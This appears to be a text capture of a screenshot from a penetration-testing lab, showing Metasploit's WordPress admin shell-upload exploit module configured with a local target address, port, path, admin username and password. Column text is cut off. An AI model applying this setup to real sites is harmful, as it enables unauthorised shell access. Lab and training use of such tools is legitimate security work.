 msf6 exploit(unix/webapp/wp_admin_shell_upload)
Module options (exploit/unix/webapp/wp_admin_sh
Name Current Setting Required Descri
---- --------------- -------- ------
PASSWORD adam14 yes The Wo
Proxies no A prox
RHOSTS 192.168.41.129 yes The ta
RPORT 80 yes The ta
SSL false no Negoti
TARGETURI /wordpress yes The ba
USERNAME admin yes The Wo
VHOST no HTTP s